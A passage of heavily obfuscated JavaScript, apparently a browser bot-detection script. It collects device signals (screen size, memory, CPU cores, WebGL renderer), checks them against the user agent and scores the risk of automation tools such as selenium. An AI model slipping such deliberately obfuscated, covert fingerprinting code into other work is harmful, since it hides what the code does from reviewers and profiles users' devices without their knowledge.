&_0x28cf13){if(_0x2b1d8b(-0x11c,0x191,-0x45e,0x4dc)!==_0x2b1d8b(0x3cb,0x191,-0x681,-0x460)){const _0x4f8e3d=this[_0x2b1d8b(-0x24,-0x17b,-0x47e,0x16a)][_0x2b1d8b(0x1359,0xbe9,0x60d,0x14b0)];_0x4f8e3d['tunnelEffe'+'ct']&&(_0x34220c+=-0x2230*0x1+-0xc2d*-0x1+-0xb0e*-0x2,_0x56076f|=0x14b*-0x2+0x3c3*0x2+0x8c*-0x9),_0x4f8e3d[_0x2b1d8b(0x7d0,0xf71,0x15ff,0xb05)+_0xe9baad(0xd6f,0x6c3,0x624,0x889)+_0x2b1d8b(0x124a,0xba1,0x3c9,0x908)]&&(_0x5b498e+=0x6ad+0xa6a+-0x10f9,_0x12ed0d|=-0x22a1*-0x1+0x11*0x149+-0x3876),_0x4f8e3d['avgLatency']>-0x2*-0x104f+-0x1833+0x3*-0x27b&&(_0x95ae0c+=0x33f+0x2482+-0x27b7),_0x30cc70+=-0xaba+-0xb*0x355+0x2f7f;}else _0x431b75[_0x2b1d8b(0x144c,0xdd0,0x4f7,0xa26)](_0xe9baad(0xb7c,0xbaa,0xace,0xb8d)+_0x2b1d8b(0x11a,0x339,0x545,0x59d)+'u'),_0x28523d+=0x32*0x42+-0x196a+0xcae;}_0x3bd52a&&(_0x431b75[_0xe9baad(0x11ce,0x1815,0x141f,0x106a)]('software_r'+_0x2b1d8b(0x1b4,0x82,-0x190,-0xd2)),_0x28523d+=0x15b4+-0x3ca*-0x9+-0x379c);const _0x2a486f=screen['width'],_0x2ca00d=screen[_0x2b1d8b(0xfa1,0xb14,0x632,0x9dd)],_0x5de52d=Math['max'](_0x2a486f,_0x2ca00d);_0x2b4b51&&_0x5de52d>=-0x56a+0x0+-0x7b5*-0x2&&(_0x431b75[_0xe9baad(0x11f1,0x19c3,0x141f,0xf09)](_0x2b1d8b(0x2d4,0x47f,-0xa,0x5f1)+'extreme_re'+_0xe9baad(0x294,0x2c0,0x62a,0xb7f)),_0x28523d+=-0x1fa2+0x2*-0xbc3+0x3746);navigator['deviceMemo'+'ry']&&(_0x2b1d8b(0x1600,0xf6a,0xf24,0xfe6)!==_0xe9baad(0x1cdc,0x14d6,0x15b9,0x1617)?_0x254b87=0x2172+0x2497+-0x4541:_0x2b4b51&&navigator[_0x2b1d8b(-0x385,0x2f7,-0x33f,0xb1b)+'ry']>=0x60d*-0x1+-0x550+0xb6d&&(_0x431b75[_0x2b1d8b(0x6c5,0xdd0,0x796,0x59f)]('mobile_ua_'+_0x2b1d8b(0xbca,0xf26,0x10b8,0x1700)+_0xe9baad(0xf34,0x14a2,0x143f,0x1247)),_0x28523d+=-0x24bd+-0xf1*-0x1+0x1*0x23e5));const _0x4d33ef=_0x2b1d8b(-0x5db,-0x1a3,-0x63b,-0x85d)+'rt'in window||navigator[_0xe9baad(0xb29,0xe69,0xb67,0x12ea)+_0xe9baad(0x1078,0x15d1,0x139c,0xdf7)]>-0x7a5*0x1+-0x3*-0x4cb+-0x6bc,_0x385ab2=this[_0x2b1d8b(0x31,0x29f,-0x5b8,0x8bf)+_0xe9baad(0x17d2,0x1472,0x147e,0x12c9)+'tency'](_0x5dbe33,_0x2c1bbf);_0x385ab2&&(_0x431b75[_0xe9baad(0x18ca,0x1cbc,0x141f,0x15e5)](_0xe9baad(0xfc0,0x1657,0x1459,0x16a1)+_0xe9baad(-0x5,0xc0e,0x57d,0xa8d)),_0x28523d+=0x210c+0x5cf*-0x1+0x1b15*-0x1);const _0x114e05=navigator[_0xe9baad(0x17b4,0x13af,0x11cf,0xae9)+'ncurrency']||-0x231c+0xbc*0x19+0x1*0x10c1;return typeof _0x28b914!==_0x2b1d8b(0x9d1,0xb71,0x7cd,0x3a3)&&(_0x28b914[_0x2b1d8b(0x652,0x5b6,-0x18a,-0x96)+'ionFlags']=_0x431b75,_0x28b914[_0xe9baad(0xd73,0x14b5,0xc05,0x6c5)+_0xe9baad(0x609,0xf2c,0xd0d,0x803)]=Math['min'](_0x28523d,0xa*0x23+0x1*0x224f+-0x2349),_0x28b914['uaGpuRende'+'rer']=_0x2c1bbf,_0x28b914[_0x2b1d8b(-0xb0,0x637,0xc11,-0xf5)+_0x2b1d8b(0x77e,-0x25,-0x1b2,0x704)]=_0x2a486f+'x'+_0x2ca00d,_0x28b914[_0xe9baad(0xb75,0x9a4,0x9a9,0xe31)+_0x2b1d8b(0x1372,0xdf0,0x814,0x630)]=navigator[_0xe9baad(0x2f3,0x1211,0x946,0x19d)+'ry']||'unknown',_0x28b914[_0x2b1d8b(-0x7c2,0x20,0x25d,0x145)+_0x2b1d8b(0x6d,0x16f,-0x5ec,-0x4f9)]=_0x4d33ef,_0x28b914[_0x2b1d8b(0xde0,0xdc6,0xd39,0x127d)+'Cores']=_0x114e05),{'flags':_0x431b75,'riskScore':Math['min'](_0x28523d,0x1*-0x1e17+-0x1235+0x30b0),'renderer':_0x2c1bbf,'analysis':this[_0xe9baad(0x1750,0x10e0,0x1009,0x1823)+'orrelation'+'Summary'](_0x431b75,_0x28523d)};}}catch(_0x233e7c){if(_0x2b1d8b(0x51a,0x7c8,0xd42,0x7b3)===_0x2b1d8b(0xbf0,0x7c8,0x8,0x32d)){typeof _0x28b914!=='undefined'&&(_0x28b914[_0xe9baad(0x761,0x578,0xc05,0x33d)+_0xe9baad(0x6bf,0x48d,0x53b,-0x175)]=[_0x2b1d8b(0x869,0x697,0xb80,0xc70)+_0x2b1d8b(-0x2a0,0x213,0x439,0x7fc)],_0x28b914[_0x2b1d8b(0x33a,0x5b6,0x582,0x230)+_0x2b1d8b(-0x199,0x6be,0x659,0x6a)]=0x1*0x1e0d+-0x1b52+-0x2b6);const _0x65200c={};return _0x65200c[_0x2b1d8b(0x1488,0xec5,0xf69,0xacf)]=['analysis_e'+'rror'],_0x65200c[_0xe9baad(0xe3c,0x1308,0xe31,0xfb2)]=0x5,_0x65200c[_0x2b1d8b(0x734,0xcf,0x5a5,-0x15e)]='unknown',_0x65200c['analysis']=_0x2b1d8b(0xd70,0x502,0x262,0xf0)+'n\x20analysis'+_0x2b1d8b(0x1177,0xeaa,0x6e4,0xa14),_0x65200c;}else{this['rt'][_0x2b1d8b(0xbd8,0x93b,0x1199,0xe1d)][_0xe9baad(0x903,0x147b,0xbc4,0xa67)]=_0x42353f[_0xe9baad(0xbb3,0x2db,0x6eb,0x9f3)];const _0x176906=()=>{function _0xc07dbc(_0x137557,_0x25e33a,_0x1b1ee8,_0x35879c){return _0xe9baad(_0x35879c,_0x25e33a-0x1b8,_0x1b1ee8- -0x3a3,_0x35879c-0x6f);}function _0x5bb2c7(_0x43fcd6,_0x240dd5,_0xeb6146,_0x1c8efe){return _0x2b1d8b(_0x240dd5,_0xeb6146-0x9a,_0xeb6146-0xc0,_0x1c8efe-0x176);}this['rt']['bat'][_0x5bb2c7(0x12b9,0x1162,0xd53,0x8c3)]=_0x26e686[_0x5bb2c7(-0x6ed,0x3c4,0x136,-0x67)]-this['rt'][_0xc07dbc(0x12a9,0x1426,0xbe7,0x1429)][_0x5bb2c7(0x90a,0x51f,0x60f,0xc5d)];};_0x176906(),_0x524f4a[_0xe9baad(0x48c,0xfca,0x752,0x182)+_0x2b1d8b(0x424,0x167,-0x23e,0x1f2)](_0x2b1d8b(0xf10,0x671,-0x119,0xab6)+'e',_0x176906);}}}['_checkPlat'+_0x340362(0x12b5,0xc2a,0x9b4,0xfc9)+_0x3f02f1(-0x370,0x88,0x2e7,0x543)](_0x51d0c6,_0xc560d7){if(_0x51d0c6[_0xbbb404(0x1632,0x11c1,0x1418,0xae2)](_0x12abae(0x10f7,0x186b,0x1882,0xb8e))&&_0xc560d7[_0xbbb404(0x1991,0x11c1,0xcb3,0x117b)]('D3D'))return'linux_ua_w'+'indows_d3d';function _0x12abae(_0x64fd34,_0x582910,_0xd68618,_0x2f9886){return _0x340362(_0x64fd34-0x54,_0xd68618,_0xd68618-0x173,_0x64fd34-0x497);}function _0xbbb404(_0x67b68f,_0x368001,_0x1f9617,_0x58cdcb){return _0x3f02f1(_0x67b68f-0x1c,_0x67b68f,_0x368001-0x272,_0x58cdcb-0x139);}if(_0x51d0c6[_0xbbb404(0xbfd,0x11c1,0x1594,0x13ca)](_0xbbb404(0xf0d,0x899,0x1e3,0xbbe))&&_0xc560d7[_0xbbb404(0x1567,0x11c1,0xa01,0xe53)](_0xbbb404(0xd7c,0xd9c,0xc73,0x733)))return _0xbbb404(0x32a,0x3b1,-0x87,0x37e)+_0xbbb404(0x1747,0x1192,0x1792,0xbce)+'tx';return null;}[_0x3f02f1(0xe44,0x9ac,0xc48,0x128c)+_0x3f02f1(0x142c,0x6bc,0xe7b,0x10ec)+'Summary'](_0x3743e3,_0x315fd4){function _0x1ba793(_0x460c70,_0x2c75cd,_0xab77a,_0x3683b5){return _0x3f02f1(_0x460c70-0x13a,_0x3683b5,_0x460c70-0x15c,_0x3683b5-0x132);}function _0x16a5c2(_0x442044,_0x90251f,_0x3d9757,_0x71a0a4){return _0x3f02f1(_0x442044-0x147,_0x90251f,_0x71a0a4- -0x245,_0x71a0a4-0x1c8);}if(_0x1ba793(0x128b,0x18b8,0x1369,0x19b2)==='SwoiN'){if(_0x3743e3[_0x16a5c2(0xf40,0x1383,0x9b4,0x1035)]===-0x63+0x67*0x15+-0xac*0xc){if(_0x16a5c2(0x636,0x108e,0x798,0xc72)!==_0x16a5c2(0x15a4,0xc31,0xdec,0xec9))return'User\x20agent'+_0x1ba793(0x1161,0xaeb,0x1363,0xb3f)+_0x16a5c2(0x2a4,0xd35,0xc37,0x943)+'\x20consisten'+'t';else _0x37cee4|=0x16*0x163+0x1af7+-0x3978,_0x5838cb+=0x1f93+-0x23f1+0x481,_0x3907ac[_0x16a5c2(0x763,0x121b,0x8e8,0xe19)]('gologin_wi'+'ndow_place'+'ment');}const _0x3f606d=[_0x16a5c2(0x15d0,0xbd5,0x142d,0xece)+_0x1ba793(0x46c,0x941,0x39b,-0x38c),_0x1ba793(0x869,0xca1,0x1047,0x102e)+_0x1ba793(0x723,0x354,0xb6a,0x564)+'u',_0x16a5c2(0x162a,0x703,0x8ff,0xe53)+_0x1ba793(0x318,-0x4a2,0xb30,0x1f2)],_0x184ca9=_0x3743e3[_0x16a5c2(0x512,0xc84,0x5ac,0x802)](_0x29f36e=>_0x3f606d[_0x16a5c2(0x1578,0xff9,0x5f5,0xd0a)](_0x29f36e));if(_0x184ca9&&_0x315fd4>=-0x22*0x2b+-0x1c78+-0x113f*-0x2)return _0x1ba793(0xdc4,0x1123,0x826,0x74b)+_0x1ba793(0x1381,0x1bf6,0x1592,0x1a38)+_0x1ba793(0x3a4,0x7f3,-0x238,0x3c4)+'ected\x20('+_0x3743e3['length']+(_0x16a5c2(0xa5c,0xdf7,0x969,0xe23)+_0x16a5c2(0x64b,0x342,0x2f7,0x9c)+'sk:\x20')+_0x315fd4+'%)';else{if(_0x184ca9&&_0x315fd4>=-0x2cd*-0x4+0xb77+-0x1*0x1679){if(_0x1ba793(0xbc9,0xed5,0xf10,0x5de)!=='NALkF')return _0x16a5c2(0x47f,0x4de,0x5fa,0xbbd)+_0x16a5c2(0x180c,0x877,0xc9c,0x1013)+_0x16a5c2(0x4ab,0x675,0x21,0x189)+'\x20('+_0x3743e3['length']+(_0x16a5c2(0x1617,0x1591,0xe92,0xe23)+_0x16a5c2(-0x157,0x24c,-0x2fc,0x9c)+'sk:\x20')+_0x315fd4+'%)';else{const _0x209f43=_0x4d24e6['getExtensi'+'on'](_0x1ba793(0x7ca,0xc10,0xc45,0xd13)+_0x1ba793(0x867,0xdb8,0x870,0xdc3)+_0x1ba793(0xfba,0x11cc,0xeb2,0x835));_0x315a58=_0x209f43?_0x2b5a26[_0x16a5c2(0x7cd,0x603,0xf43,0x768)+'er'](_0x209f43[_0x16a5c2(0x87d,-0x2e6,0x597,0x461)+_0x1ba793(0x39c,-0x2d2,0x84c,0x3bd)+_0x16a5c2(0xea2,0x363,0x5b9,0xa7a)]):_0x2b8e47[_0x1ba793(0xb09,0x1393,0xa21,0xa9f)+'er'](_0x396c9f[_0x1ba793(0x1021,0x1579,0x18d7,0xc9c)]);}}else return _0x315fd4>=-0xa2f*0x1+-0x72c+0x1197?'Moderate\x20i'+'nconsisten'+_0x16a5c2(0x889,0x231,0xc0c,0x838)+_0x16a5c2(0x9ea,0xdce,0x10a7,0xeef)+_0x3743e3[_0x16a5c2(0xaa4,0xa79,0x957,0x1035)]+(_0x1ba793(0x10d7,0xdce,0x17ae,0x11b8)+'sk:\x20')+_0x315fd4+'%)':'Minor\x20inco'+_0x16a5c2(-0x80,0x4ae,0x148,0x0)+_0x16a5c2(0x1bd,0x170,0xe42,0x5fb)+'\x20('+_0x3743e3[_0x16a5c2(0x16a2,0x1363,0x109d,0x1035)]+('\x20flags,\x20ri'+'sk:\x20')+_0x315fd4+(_0x1ba793(0x125a,0x1a0c,0x14e5,0xbca)+'y\x20legitima'+'te');}}else _0x2b3435[_0x1ba793(0xf0c,0x9fd,0x705,0x177d)](_0x1424a1);}[_0x340362(0x52d,0xafd,0x62e,0xb0b)+'adConfig'](_0x1294fb){function _0x5005a9(_0x318e78,_0x385cd0,_0x1d24b2,_0x2efb15){return _0x3f02f1(_0x318e78-0x14f,_0x318e78,_0x2efb15-0x369,_0x2efb15-0x32);}function _0x5958c6(_0x2ee5b4,_0x27ef39,_0x2f69ca,_0x52d588){return _0x3f02f1(_0x2ee5b4-0xd6,_0x2f69ca,_0x52d588-0x3fc,_0x52d588-0x1f1);}if(_0x5958c6(0x90e,0xfad,0xc98,0xc68)===_0x5005a9(0x98d,0x3ef,0x7cb,0xb8e)){const _0x5f203d=[['focus',_0x5005a9(0x133e,0x10f2,0x1286,0x1524),_0x5958c6(0x6f8,0x126f,0xb7b,0xc5c)],[_0x5958c6(0x65b,0x1610,0x11c5,0xdc4),_0x5005a9(0x92b,0x671,0x1102,0xb87),_0x5958c6(0xde5,0x18b0,0xdda,0x15b7)],[_0x5005a9(0x14bc,0xe67,0x1052,0xd31),_0x5958c6(0x130a,0x1d3b,0xd67,0x15b7)]],_0x4c10c0=_0x5f203d['some'](_0x333cc8=>_0x333cc8[_0x5005a9(0xb46,0xd94,0xe31,0x89d)](_0x5f3b87=>_0x28efd2[_0x5005a9(0xb1c,0x151b,0x1383,0x1325)+_0x5958c6(0x1161,0x1ee,0x7c2,0x8db)][_0x5005a9(0x1175,0xa45,0x18ad,0x12b8)](_0x5f3b87)));_0x4c10c0?(_0x5307b2+=-0xf09+0x406*0x5+-0x513,_0x344199[_0x5958c6(0x13d7,0xbf7,0x11cc,0x145a)](_0x5958c6(0xff9,0x2bb,0x45d,0xb11)+_0x5958c6(0xe45,0x296,0x3f6,0x5aa))):(_0x386a0e-=-0x264a+-0x118e+0x37da,_0x29b6f7[_0x5958c6(0x1245,0x147f,0x1a24,0x145a)]('âš\x20ï¸\u008f\x20Inv'+_0x5958c6(0x8f2,0x3f1,0x1443,0xc99)+_0x5005a9(0x2d5,0xfd4,0xc04,0x96f)));}else{const _0x47e660={};_0x47e660[_0x5958c6(0xb00,0xb22,0xf22,0xb3d)+_0x5005a9(0xbc5,0x1a9b,0x169e,0x1442)]=0x4,_0x47e660[_0x5005a9(0x9b8,0x1601,0xb7f,0x107a)]=0x5,_0x47e660[_0x5005a9(0x1553,0xa59,0x1831,0x1332)+'n']=0x3,_0x47e660[_0x5005a9(0xa9a,0x8e,0x8cc,0x933)+'n']=0x32,_0x47e660[_0x5958c6(0x16c8,0x858,0x10d5,0xfc0)+_0x5005a9(0x15a7,0x1634,0xf1d,0x1437)]=0x0,_0x47e660[_0x5005a9(0xd79,0x1529,0x88f,0xdc0)+'eChanges']=![],_0x47e660[_0x5005a9(0x1704,0x714,0x165b,0xf21)+'es']=!![];const _0x45cbd1={};_0x45cbd1[_0x5958c6(0x533,0x1286,0x10e3,0xb3d)+_0x5005a9(0xca3,0xc8d,0x1318,0x1442)]=0x8,_0x45cbd1[_0x5005a9(0xf4e,0xad2,0x172c,0x107a)]=0xc,_0x45cbd1[_0x5005a9(0x1c01,0xc41,0xc8e,0x1332)+'n']=0x6,_0x45cbd1[_0x5958c6(0xea8,0x39b,0x1152,0x9c6)+'n']=0x64,_0x45cbd1['warmupIter'+_0x5958c6(0x159d,0x1060,0xcd9,0x14ca)]=0x1,_0x45cbd1['enableStat'+'eChanges']=!![],_0x45cbd1[_0x5958c6(0x1258,0x73a,0x1346,0xfb4)+'es']=![];const _0x27a8ff={};_0x27a8ff['testIterat'+'ions']=0xc,_0x27a8ff[_0x5958c6(0x1768,0xe3d,0xb23,0x110d)]=0x14,_0x27a8ff[_0x5005a9(0xf3d,0xdf8,0x12d2,0x1332)+'n']=0xc,_0x27a8ff[_0x5958c6(0x212,0x393,0x863,0x9c6)+'n']=0xfa,_0x27a8ff[_0x5005a9(0x12e3,0x130b,0x862,0xf2d)+'ations']=0x2,_0x27a8ff[_0x5958c6(0xbf2,0x158f,0xd92,0xe53)+_0x5005a9(0x13ae,0x12ac,0x1178,0xec8)]=!![],_0x27a8ff[_0x5005a9(0x13ff,0x154c,0x1431,0xf21)+'es']=![];const _0x33dd9e={};_0x33dd9e[_0x5005a9(0x2a0,0x11bb,0x8ec,0xaaa)+_0x5005a9(0xd0a,0x1b04,0x1a77,0x1442)]=0xf,_0x33dd9e['baseOps']=0x1e,_0x33dd9e['opVariatio'+'n']=0x14,_0x33dd9e[_0x5005a9(0x53f,0x3d2,0xc8a,0x933)+'n']=0x190,_0x33dd9e[_0x5958c6(0xfac,0x102f,0x1664,0xfc0)+_0x5005a9(0xf8b,0x1426,0x1a1b,0x1437)]=0x3,_0x33dd9e[_0x5005a9(0x4f9,0x5bd,0xee7,0xdc0)+_0x5958c6(0x100e,0x10cb,0x911,0xf5b)]=!![],_0x33dd9e[_0x5958c6(0xed1,0x1766,0x17bb,0xfb4)+'es']=![];const _0x16c4a4={};_0x16c4a4[_0x5005a9(0xe28,0xc76,0x14be,0x103e)]=_0x47e660,_0x16c4a4['mobile']=_0x45cbd1,_0x16c4a4[_0x5958c6(0x35b,-0x190,0x928,0x546)+'w']=_0x27a8ff,_0x16c4a4[_0x5005a9(0x1245,0x660,0x861,0xb94)+'gh']=_0x33dd9e;const _0x12d9eb=_0x16c4a4;if(_0x1294fb[_0x5005a9(0xa3d,0x899,0xf6e,0x113b)]===_0x5005a9(0x825,0xb70,0x1903,0x103e))return _0x12d9eb[_0x5005a9(0x7d8,0x1540,0x14bc,0x103e)];else{if(_0x1294fb[_0x5958c6(0xb1b,0x909,0xfa7,0x11ce)]==='mobile'){if(_0x5958c6(0x19d9,0x1c84,0x1624,0x1557)===_0x5005a9(0xb26,0x10b8,0x2e2,0x814))this[_0x5005a9(0xc36,0xf3b,0xdb9,0x9dd)+_0x5958c6(0x12cb,0x1a17,0xc6a,0x12c5)]('generic-au'+_0x5005a9(0x1b39,0x1151,0x1690,0x12dc),_0x5958c6(0x4a9,0x7ea,0x308,0xa99)+_0x5958c6(0x11ce,0x17e5,0x1680,0x1305)+_0x5958c6(0x12d9,0x912,0x177f,0xeea)+'\x20'+_0x319a3a[_0x5958c6(0x1ff,0x31b,-0xb6,0x652)](',\x20')),this[_0x5005a9(0x67b,0x262,0xd6c,0x549)](_0x5005a9(0x11b6,0x172f,0x19c8,0x1573),_0x5005a9(0xd35,0xc4b,0x243,0x757));else return _0x12d9eb[_0x5005a9(0x178c,0x17e5,0x10ac,0x129c)];}else{if(_0x1294fb['level']>=0x4*-0x342+0x26ac+0x2d9*-0x9){if(_0x5958c6(0xbb6,0x10c9,0xd52,0x1092)==='wUlZr'){this['detectedDr'+'ivers']=new _0x254e45(),this['detectionS'+'core']=-0x82d+0x1494+-0xc67,this[_0x5005a9(0xf3c,0x199a,0x1460,0x1154)]=[];const _0x3f2b97={};_0x3f2b97['selenium']=0x1,_0x3f2b97[_0x5958c6(0x7e,0xe9c,0xb50,0x7f3)]=0x2,_0x3f2b97[_0x5958c6(0xdaa,0xe3c,0x1ac0,0x14d0)]=0x4,_0x3f2b97[_0x5958c6(0xb34,0x816,0x12a3,0x102b)]=0x8,_0x3f2b97[_0x5958c6(0x110f,0xf3d,0x853,0xda7)+'er']=0x10,_0x3f2b97[_0x5005a9(0xa1f,0x6c7,0xf80,0xae1)+'r']=0x20,_0x3f2b97[_0x5958c6(0xe6c,0x14b1,0x1642,0x11b4)+'er']=0x40,_0x3f2b97['edgedriver']=0x80,_0x3f2b97[_0x5005a9(0xfb8,0x1d,0xa51,0x824)]=0x100,_0x3f2b97[_0x5958c6(0x50,0xd16,0x8,0x54b)]=0x200,_0x3f2b97[_0x5005a9(0x3fe,0x5b0,0xa6c,0x96d)]=0x400,_0x3f2b97[_0x5958c6(0xece,0xeca,0xae8,0xff3)]=0x800,_0x3f2b97[_0x5005a9(0x1d6d,0xf02,0x11e8,0x1573)]=0x1000,this[_0x5005a9(0x1155,0x1058,0xe88,0xc3e)+'lags']=_0x3f2b97,this[_0x5005a9(0x96e,0xb78,0xa9,0x6ec)]();}else return _0x12d9eb['desktop_hi'+'gh'];}else return _0x12d9eb[_0x5005a9(0x3cb,0xadb,0x504,0x4b3)+'w'];}}}}['_createAda'+_0x3f02f1(0xde7,0x61d,0x92c,0x10b1)+'r'](_0x47a83c,_0xff4453){function _0x4f3e89(_0x4e5bdf,_0x1990e4,_0x408219,_0x499810){return _0x3f02f1(_0x4e5bdf-0x1bf,_0x4e5bdf,_0x408219-0x2ca,_0x499810-0x167);}function _0x3cc163(_0x328cb6,_0x51eacb,_0x4da73e,_0x26aa91){return _0x340362(_0x328cb6-0x34,_0x51eacb,_0x4da73e-0x1ce,_0x4da73e-0x1d4);}if(_0x3cc163(0x7a4,0x663,0xaa1,0xba1)!==_0x4f3e89(0x1042,0x1441,0xf6e,0x135d)){const _0x336c56=_0x3cc163(0x832,0x754,0x4f3,0x794)+_0x3cc163(0x8c6,0x563,0x9ab,0xcf9)+'position;\x0a'+_0x3cc163(0x12e1,0x1287,0xe8b,0xb69)+_0x3cc163(0xc66,0x1a50,0x130b,0xaa5)+_0x4f3e89(0x14d9,0x99b,0xd79,0x15ea)+_0x3cc163(0x1438,0x16a5,0xe12,0x15cd)+_0x4f3e89(0xdb6,0x57,0x90b,0x36f)+_0x3cc163(0xfd8,0x39a,0x8d5,0xa7d)+'\x20main()\x20{\x0a'+'\x20\x20\x20\x20\x20\x20vPos'+_0x3cc163(-0x54b,0x847,0x266,0x84)+_0x4f3e89(0xeff,0x4db,0xd79,0xb7d)+_0x3cc163(-0x510,0x47f,0x305,0x365)+_0x4f3e89(0x11be,0x1792,0x1457,0x1320)+_0x3cc163(0xa90,0x9e,0x48a,0xaed)+_0x3cc163(0x10f2,0x1052,0x830,0x14e)+_0x4f3e89(0x168e,0x12db,0x1118,0x11c6)+'\x0a\x20\x20\x20\x20\x20\x20vec'+_0x4f3e89(0xbb9,0x1120,0x12c2,0x137f)+'\x20vec2(sin('+'time\x20*\x200.1'+_0x4f3e89(-0x4a,0x85c,0x856,0x1024)+_0x4f3e89(0xd07,0x18b2,0x14c5,0xe36)+'*\x200.1)\x20*\x200'+_0x4f3e89(0xf7c,0x10b5,0xd78,0x162f)+_0x4f3e89(0x170d,0x1243,0x143b,0xe89)+_0x4f3e89(0x1402,0xcd2,0x1400,0x1577)+_0x4f3e89(0x1681,0x1603,0xe23,0x11a1)+_0x4f3e89(0x31b,0x2a9,0xa5b,0x51c)+_0x3cc163(0xd1d,0x1b42,0x12a5,0x1761)+_0x4f3e89(0x358,0xf81,0x95d,0x14b),_0x3bb713=_0x4f3e89(0x9a5,0x915,0x11ec,0x1a63)+_0x4f3e89(0xd81,0xb2e,0xad4,0x1373)+_0x3cc163(-0x537,0x28a,0x388,0x1c3)+'\x20\x20\x20\x20varyin'+_0x4f3e89(0x1264,0xe1f,0x14f5,0x14ae)+_0x4f3e89(0x4a3,0xf4d,0xd79,0xd06)+'\x20\x20uniform\x20'+'float\x20time'+_0x4f3e89(0xc92,0x48f,0xabf,0x839)+_0x4f3e89(0xfc7,0xc95,0x1368,0x10fc)+_0x4f3e89(0x14ff,0x114d,0xc72,0xb1e)+_0x4f3e89(0xed3,0x141f,0x1226,0xf32)+_0x3cc163(0xae4,0x9cc,0xee6,0x886)+'5\x20+\x200.5;\x0a\x20'+_0x4f3e89(0x1138,0x18d4,0x124e,0xa88)+_0x3cc163(0xff7,0xcbb,0xd95,0xe3e)+'c3(0.0);\x0a\x20'+_0x3cc163(0x12d9,0x18e5,0x11e2,0x1a05)+_0x4f3e89(0x1ab6,0x1982,0x140e,0x16f2)+_0x4f3e89(0x1b23,0x1a15,0x1347,0x1565)+'ions\x20to\x20cr'+_0x3cc163(0x9df,0x88a,0x1be,0x171)+_0x4f3e89(0x6c2,0x5b5,0xd26,0x1088)+_0x3cc163(0x8db,0xfdb,0x112c,0x1196)+_0x3cc163(0xc73,0x1b28,0x1314,0x165c)+_0x4f3e89(0xb68,0xf83,0xfef,0x172e)+_0x4f3e89(0xae3,0x4f6,0x517,0xcba)+_0x3cc163(0x49e,0xd1a,0xaf3,0xc7c)+_0x3cc163(0xcb2,0xc68,0xda3,0x111b)+'oat(i);\x0a\x20\x20'+_0x4f3e89(0x138a,0x1179,0xc72,0xaf8)+_0x4f3e89(0x933,0xa6b,0xfd7,0x77a)+_0x3cc163(0x227,0x751,0x6cd,0x55c)+_0x3cc163(0x1e9,0xb52,0xa10,0x2d6)+_0x4f3e89(0x14bb,0x132f,0x14c5,0x1a2c)+_0x4f3e89(0xc9,0x32a,0x45b,-0x2ac)+_0x4f3e89(0x126,-0x2b8,0x530,-0x1d0)+_0x4f3e89(0x10e1,0x15c9,0xf07,0x1789)+_0x4f3e89(0x149b,0x7ff,0xc2d,0x128b)+'in(p.x\x20*\x208'+'.0\x20+\x20time)'+_0x4f3e89(0x1820,0xd82,0xf80,0x1338)+'\x20\x20\x20\x20\x20\x20\x20col'+_0x3cc163(0xc4e,0xe61,0x10c6,0x1728)+_0x4f3e89(0x1101,0xae7,0x9a6,0xe1d)+'0\x20+\x20time\x20*'+'\x200.8)\x20*\x200.'+_0x4f3e89(0x1621,0x8fc,0x11a0,0x1497)+_0x4f3e89(0x135f,0xb88,0xf34,0x124b)+'+=\x20sin((p.'+_0x4f3e89(0x17e,-0xd4,0x551,0x47d)+_0x4f3e89(0x100a,0x462,0xbd7,0x113b)+_0x3cc163(0xa12,0x552,0xb02,0xc00)+_0x3cc163(0xccd,0x3b0,0x6af,0x68e)+_0x3cc163(0x69a,0xb70,0x744,0x0)+_0x3cc163(0x5ec,0x764,0xa69,0xbfc)+'_FragColor'+_0x3cc163(0x12d1,0xe1b,0xad4,0x114e)+'lor,\x201.0);'+'\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x58756d=_0x47a83c[_0x4f3e89(0xc12,0xf6c,0x1112,0xaea)+'er'](_0x47a83c[_0x4f3e89(0x10fd,0xf51,0x1396,0x168f)+_0x3cc163(0xb4e,0x668,0xcbd,0x7c5)]),_0x3aa999=_0x47a83c[_0x3cc163(0xe2a,0x1207,0xf28,0xe19)+'er'](_0x47a83c[_0x3cc163(0x581,-0x425,0x3d9,-0x49b)+_0x3cc163(0xcb9,0x1255,0x10df,0x9a3)]);_0x47a83c[_0x3cc163(0xd65,0x1a55,0x121e,0x14fe)+'ce'](_0x58756d,_0x336c56),_0x47a83c[_0x3cc163(0xf2a,0xc8f,0x7ae,0x9b9)+_0x4f3e89(0x630,0x1397,0xc57,0x596)](_0x58756d);if(!_0x47a83c[_0x4f3e89(-0x217,0x61f,0x639,0x9b8)+_0x4f3e89(0x745,0x679,0x9ef,0xd60)](_0x58756d,_0x47a83c['COMPILE_ST'+'ATUS'])){if('idGqw'===_0x4f3e89(0x22f,0xdd5,0x5c1,0x6aa)){const _0x2a3bd2=_0x47a83c[_0x4f3e89(0x125d,0x197b,0x144f,0x1281)+_0x3cc163(0x437,0x53b,0x4cc,0xabb)](_0x58756d);return _0x4a7e75(_0x3cc163(0x139b,0x1b1e,0x1262,0x1882)+_0x4f3e89(0x15ba,0x15e7,0xe4d,0x16a5)+_0x3cc163(0x1160,0x937,0xaec,0x1268)+'ed:',_0x2a3bd2),_0x47a83c[_0x3cc163(0x139c,0xed6,0xdea,0x164f)+'er'](_0x58756d),_0x47a83c[_0x4f3e89(0x815,0x1238,0xfd4,0x1759)+'er'](_0x3aa999),this[_0x4f3e89(0xd03,0x992,0x632,0x2eb)+_0x3cc163(0x6fd,0xb9e,0x2da,0xe)+_0x3cc163(0x265,0xb7b,0x913,0x50d)](_0x47a83c);}else _0x366e32['push'](_0x3cc163(-0xb3,0x866,0x401,-0x3ba)+'DE'),this[_0x3cc163(0x641,0x3b5,0x2c0,0x269)]('selenium',_0x4f3e89(0xf50,0xc56,0x6b8,-0x171));}_0x47a83c[_0x4f3e89(0x1474,0x123e,0x1408,0xd8d)+'ce'](_0x3aa999,_0x3bb713),_0x47a83c[_0x3cc163(0xda,0x2bb,0x7ae,0x840)+'der'](_0x3aa999);if(!_0x47a83c[_0x3cc163(0x38,0x5bc,0x44f,0xba6)+_0x3cc163(0xd6e,0xf1a,0x805,0xcc0)](_0x3aa999,_0x47a83c[_0x4f3e89(0xa3c,0xf36,0xa22,0x830)+_0x4f3e89(0x1720,0x13ef,0x14c1,0x1b82)])){if('kfypb'!==_0x3cc163(0xe35,0xf70,0x1250,0xdd8)){const _0x4783a6=_0x47a83c[_0x4f3e89(0x13dd,0x122e,0x144f,0x1b91)+'nfoLog'](_0x3aa999);return 